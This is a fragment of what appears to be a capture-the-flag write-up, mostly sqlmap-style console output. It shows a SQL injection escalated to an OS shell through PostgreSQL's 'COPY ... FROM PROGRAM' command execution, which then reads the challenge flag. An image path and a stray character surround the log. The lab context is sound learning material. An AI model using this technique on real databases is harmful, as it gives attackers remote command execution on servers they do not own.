 [15:15:15] [INFO] retrieved: 1
lib
[15:15:26] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
lib
[15:15:26] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> echo $FLAG
do you want to retrieve the command standard output? [Y/n/a]
[15:15:40] [INFO] retrieved: miniLCTF{D0nt_tRy_tH1s_At_H0m3_XD_M-f0RGGHkiVY2vKPmr_aLIFiD66iFHWF}
command standard output: 'miniLCTF{D0nt_tRy_tH1s_At_H0m3_XD_M-f0RGGHkiVY2vKPmr_aLIFiD66iFHWF}'
os-shell>
量